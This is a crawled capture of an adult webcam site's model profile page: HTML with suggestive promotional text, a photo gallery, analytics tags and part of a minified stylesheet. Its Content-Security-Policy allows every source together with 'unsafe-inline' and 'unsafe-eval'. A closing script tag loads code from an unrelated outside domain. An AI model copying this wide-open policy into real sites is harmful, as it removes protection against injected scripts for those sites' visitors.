

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saucytime.com/profile/90640/
body_size: 6213
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <title>Lydia | Adult FaceTime sex webcam with model.</title>

    <!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
    <meta name="imagetoolbar" content="no">
    <meta name="description" content="Lydia | Adult FaceTime Sex webcam, FaceTime with glamour model for iPhone and IPad compatible.">

    <meta http-equiv="Content-Security-Policy" content="default-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; script-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com ;style-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; img-src * data: blob: filesystem: https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; script-src-elem * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; connect-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; media-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval';">
    <meta name="keywords" content="">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWFJ4KS');</script>
<!-- End Google Tag Manager -->

<!--    <link rel="stylesheet" href="//cdn.jsdelivr.net/g/jquery.ui@1.11.4(jquery-ui.min.css),foundation@6.1.2(foundation.min.css)">-->
    <link rel="stylesheet" href="/tuc-assets/css/jquery.ui.css">
<!--    <script src="//cdn.jsdelivr.net/g/jquery@2.2.0,jquery.ui@1.11.4,foundation@6.1.2"></script>-->
    <script src="/tuc-assets/jquery-ui/external/jquery/jquery.js"></script>
    <script src="/tuc-assets/jquery-ui/jquery-ui.min.js"></script>
    <script src="/tuc-assets/js/foundation.js"></script>

<!--    <script src="//cdn.jsdelivr.net/g/foundation@6.1.2"></script>-->

<!--    <link href='//fonts.googleapis.com/css?family=Raleway:200,300,500,600,400' rel='stylesheet' type='text/css'>-->
    <link href='/tuc-assets/css/fonts.family.css' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="/tuc-assets/css/style.css">
    <script src="/tuc-assets/js/saucytime.js"></script>
    <script type="text/javascript" src="/resource/javascript/shared/jquery/jquery.validate.js?v=1.8.9"></script>
    
            <script src="/tuc-assets/js/lightGallery/js/lightgallery.js"></script>
        <script src="/tuc-assets/js/lightSlider/js/lightslider.js"></script>
        <link rel="stylesheet" href="/tuc-assets/js/lightGallery/css/lightgallery.css">
        <link rel="stylesheet" href="/tuc-assets/js/lightSlider/css/lightslider.css">  

        <script>
        $(document).ready(function() {
            $('#imageGallery').lightSlider({
                gallery:true,
                item:1,
                loop:true,
                thumbItem:4,
                slideMargin:0,
                enableDrag: true,
                enableTouch: true,
                currentPagerPosition:'left',
                onSliderLoad: function(el) {
                    el.lightGallery({
                        selector: '#imageGallery .lslide'
                    });
                }   
            });  
        });
        </script>
        
    <!--[if lt IE 9]> 
	<link rel="stylesheet" type="text/css" href="/resource/css/site/base/ie.css?v=1.8.9" media="all" />
    <![endif]-->
    <link rel="apple-touch-icon" sizes="57x57" href="/tuc-assets/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/tuc-assets/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/tuc-assets/img/favicons/apple-touch-icon-72x72.png">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="/tuc-assets/img/favicons/manifest.json">
    <link rel="mask-icon" href="/tuc-assets/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/tuc-assets/img/favicons/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/tuc-assets/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    	<link rel="canonical" href="https://www.saucytime.com/profile/90640/" />



</head>

    
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWFJ4KS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
                <div class="row expanded header-strip">
                <div class="small-9 columns">
                                            <a href="/" class="header-logo"><img src="/tuc-assets/img/header-logo.png" alt="header-logo" title=="header-logo"></a>
                        </div>   
                
                <div class="small-3 columns text-right">
                      <div class="device-menu">
                        <a class="device-menu-toggle" data-toggle="show-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
                      </div>                
                </div>
            
            </div>
            <div class="row-toppad"></div>
            
            
    
        
  
            
            
            
        
    
    <link rel="stylesheet" type="text/css" href="/resource/css/site/section/content.css?v=1.8.9" media="all" />


       
   

<div class="row page-title">
    <div class="small-12 page-title-content no-base">
        <div class="row">
            <div class="small-12 columns gallery-controls">
                <h1>Profile: Lydia</h1>
            </div>
            
        </div>
    </div>
</div>





<div class="row">
    <div class="small-12 medium-6 columns">

                <div class="row profile-book">
            <div class="columns small-6">
                                <div class="profile-offline"><span class="status-text status-emailme">OFFLINE</span></div>
                                
                                 
            </div>
            <div class="columns small-6">
                            <div id="contact-90640" class="offline">
                    <a class="activator-contact" href="#">
                        
                        <a class="mail-me" data-open="contact-model">Mail Me</a>						
                    </a>
                </div>
                            
                
                
         <div class="reveal" id="contact-model" data-reveal data-close-on-click="true" data-animation-in="slide-in-up" data-animation-out="slide-out-down">
            <a class="boxclose"></a>
            <div class="content clearfix">
            <h4>Mail me</h4>
                <div id="general-content">
                <div id="general-wrapper">
                <div id="general-scroller">
                    <label>
                <p>Sorry, although email is free, you must be registered with available credit to contact the girls, click below to signup.</p>
            </label>
            <label>
                <a href="/account/register.php" title="Register" class="button contactsend">Register</a>
            </label>
                        </div></div></div>
            </div>
        </div>
        <!--#contact-box-->
                
                
                
                        </div>
        </div>
       
        
        
        <div class="row">
            <div class="small-12 columns profile-text">
                <h4>Lydia</h4>
               Lydia:<br />
<br />
I'm Lydia a 21 year old tattoo artist born and bred in Brighton, UK. I love art and staying active at the gym but my favourite way to relax is to flirt and get a little naughty on a camera! <br />
<br />
I may look familiar as I’ve been in a few tattoo nagazines… and some top shelf ones! I’ve done most of my own tattoos and can often be found naked in my tattoo studio working out where to decorate next. My favourite piece is the one all the way down my back… and a bit lower! Book me for a naughty show now and I’ll get it out for you!<br />
   
                
                <a class="browse-book" href="/gallery">Back to Browse</a>
            </div>
        </div>
    </div>
    <div class="small-12 medium-6 large-4 columns profileimage">
        
        
        
        
        <ul id="imageGallery">
        
                <li data-thumb="/resource/binary/cache/797418259367ad27abc5305d9d7d8497.jpg" data-src="/resource/binary/cache/3a4935923ba1e40f1a585af9cb639ab8.jpg" data-download-url="false">
            <img src="/resource/binary/cache/f0caf12a6b951ad9f447a951e469dcd7.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a17812da3c97d548784eca61d9170610.jpeg" data-src="/resource/binary/cache/6fa291687a3ace3be72500b894253677.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/c0b396e7386ed372b905954f780e0d92.jpeg" title="Lydia" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/5fd30938688441c8b38ac48147ffde68.jpeg" data-src="/resource/binary/cache/894fe9375414737350e981b1b709eabd.jpeg" data-download-url="false">
            <img src="/resource/binary/cache/acca65b6053ba8d0949ff94637dafe4f.jpeg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a59b6401c32d87fb3e6bc3a27870d44b.jpg" data-src="/resource/binary/cache/d1b7e184b802d231ba7c47ad5b255c2a.jpg" data-download-url="false">
            <img src="/resource/binary/cache/a9bf78828b8d1e7d085226ed7e2a8edb.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/c5f4c35b776fd37339fc11d1a63bc6ce.jpg" data-src="/resource/binary/cache/1a7dd20d7c06882b17d11c6934792b0f.jpg" data-download-url="false">
            <img src="/resource/binary/cache/862d941d15f7414acf127c7b972cafcb.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a0393e96728ad5850e3a072490290cc3.jpg" data-src="/resource/binary/cache/bf23157bd61f19f5cddd6c15cc030374.jpg" data-download-url="false">
            <img src="/resource/binary/cache/98ee971ea6a64ab93064bea9bbd4ef36.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/20b9dd8bce713659ceb485e97e36457b.jpg" data-src="/resource/binary/cache/a4118e0aa347b8cf8e9f2d4985901127.jpg" data-download-url="false">
            <img src="/resource/binary/cache/4c4c6f19cc180a4d8e06369be879440b.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/3e3eaaa2eadb2e3a4b3a8ac2530b929c.jpg" data-src="/resource/binary/cache/54a86e6c2552dc2ad4a8a18d62da4ffe.jpg" data-download-url="false">
            <img src="/resource/binary/cache/fbfe74d2622474fdaf06d56e27a8ea76.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/ea111e9dc978be640811cae158ae1de9.jpg" data-src="/resource/binary/cache/28af6e34b6fb21eb6d616c936ab6ecdd.jpg" data-download-url="false">
            <img src="/resource/binary/cache/6dd0382a680d25a220166ff25844c5ad.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a5c03f8c16991611303cac3016ef8b69.png" data-src="/resource/binary/cache/381cc3f92264be9998f04189f8485cfc.png" data-download-url="false">
            <img src="/resource/binary/cache/2ec506563ef0829b2bf3b4294ba00532.png" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/a935d53278c086a66ebaa034b3eac036.jpg" data-src="/resource/binary/cache/f2a6d8e80dd06e764f86ce48711890c3.jpg" data-download-url="false">
            <img src="/resource/binary/cache/8e704669feafbd8b3e1aaeb09a34322e.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/06e21f1fd45e8f3630140b0f0ebd85f7.jpg" data-src="/resource/binary/cache/f1ab7150b89e89cc8810fdef8264b2a8.jpg" data-download-url="false">
            <img src="/resource/binary/cache/531b364a36ac1fa4aa84f96e3b0c9652.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/6cfe87071daa711a3eacb5689cedbd67.png" data-src="/resource/binary/cache/b72de1de987020191d5dd4a053527ad4.png" data-download-url="false">
            <img src="/resource/binary/cache/0a5501ea5d086dd10c966190eb81cd86.png" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/b0a9e127d866be875b99dbb58852da2c.jpg" data-src="/resource/binary/cache/a76b95642fa38d5813dd5634b05819c8.jpg" data-download-url="false">
            <img src="/resource/binary/cache/40969814f50e3acc62a379d776a2888c.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/9d03e48a39b082ffbc8b60bf7d058b20.jpg" data-src="/resource/binary/cache/0eb2a4e7dc19ecbda97a25e5ea57bdf1.jpg" data-download-url="false">
            <img src="/resource/binary/cache/9c943e43d769d0b5f9d023960947a005.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/80fe22e17b52efbe58380a552f1df084.png" data-src="/resource/binary/cache/5c0ea9645213b232474bbd95c6430239.png" data-download-url="false">
            <img src="/resource/binary/cache/40761be63ebb26042cf2ce0abac3fd29.png" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/1e9dfdf67bdb5bdf8f7a7d972584560a.png" data-src="/resource/binary/cache/33e67b9f0f8db1f677ec7e1bf0977098.png" data-download-url="false">
            <img src="/resource/binary/cache/aef7cb5c885dd901e77ed6c857f038c5.png" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/45fadf2e33fff32759d5818bb066c4e2.jpg" data-src="/resource/binary/cache/08c0d54199db13d55a0a39ba63444e5a.jpg" data-download-url="false">
            <img src="/resource/binary/cache/28594f297da50e58aeb0c3161426870f.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/33c3bfbb568ad7374548e101a8d65679.png" data-src="/resource/binary/cache/47375a0841fea608742aa06cd6322eea.png" data-download-url="false">
            <img src="/resource/binary/cache/3fbafb31e227f3f598739730544dd926.png" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/9378edfdae1714fe700123df868b9cf5.jpg" data-src="/resource/binary/cache/fbd3e7605047ab00c0ec0a691f794b38.jpg" data-download-url="false">
            <img src="/resource/binary/cache/af24e70856af75335599d717c4c4ee3e.jpg" title="" alt="Lydia" data-download-url="false" />
        </li>
     
  
           
        </ul>
        
    </div>
</div>


<div class="featured-panel">   
    <div class="row">
        <div class="small-12 columns featured-title">
            Models Online Now
        </div>
    </div>
    <div class="row small-up-2 medium-up-4 large-up-4">
    
    
          
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/151799/">
               <img src="/resource/binary/cache/6c0b96cecec31784672049f0a6ed1aeb.jpeg" title="151799" alt="Viona" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Viona 💕</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/152007/">
               <img src="/resource/binary/cache/8d78477adb58a8ed2db43a179fb48808.png" title="152007" alt="NatashaXX" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Natasha NaughtyXX</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/138521/">
               <img src="/resource/binary/cache/189bbc86333f36296e9a07e5d67f7555.jpg" title="138521" alt="Jessica Jolie " class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Jessica Jolie </span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/143596/">
               <img src="/resource/binary/cache/054b5d52cc04792f4f4f0f079947f56b.png" title="143596" alt="Yssa Diamond" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Yssa Diamond</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
               
    
    
    </div>
</div>

        




<div id="fb-root" class="appid-109969475740207"></div>











    </div>




<div class="sidebar-menu">
    
    <div class="off-canvas-top-section">
                
        <div class="device-menu">
                <a class="device-menu-toggle" data-toggle="hide-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
        </div>
                <div class="nav-item hide-phone">
                    <a href="/" class="nav-home"></a>
                    <a href="/">Home</a>                 
                </div>
        
         			
        
                <div class="nav-item">
                    <a href="/account/log-on.php" class="nav-signin"></a>
                    <a href="/account/log-on.php">Sign In</a>                 
                </div>                
                <div class="nav-item">
                    <a href="/account/register.php" class="nav-create"></a>
                    <a href="/account/register.php">Create Account</a>                 
                </div>   
        
                
      
        
                <div class="nav-item">
                    <a href="/gallery" class="nav-browse"></a>
                    <a href="/gallery">Browse</a>                 
                </div> 
                <div class="nav-item hide-landscape">
                    <a href="/privacy" class="nav-model"></a>
                    <a href="/privacy">Privacy Policy</a>                 
                </div> 
               
            </div>
            <div class="off-canvas-bottom-section">
                <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
            </div>
    
    
</div>





<div class="sidebar-menu-landscape">
    
    <div class="off-canvas-top-section">
                
        
               <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
               
            </div>
           
    
    
</div>



    <script>
      $(document).foundation();
    </script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26181202-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26181202-1');
</script>



<script src="https://www.tnmass.com/saucytime.js"></script>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/tuc-assets/css/style.css
body_size: 29870
content:
@charset "UTF-8";.example{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}.slide-in-down.mui-enter{-webkit-transform:translateY(-100%);transform:translateY(-100%);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter,.slide-in-up.mui-enter{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transform:translateX(-100%);transform:translateX(-100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transform:translateY(100%);transform:translateY(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter,.slide-out-down.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transform:translateX(100%);transform:translateX(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-right.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{opacity:0;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{opacity:1;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) 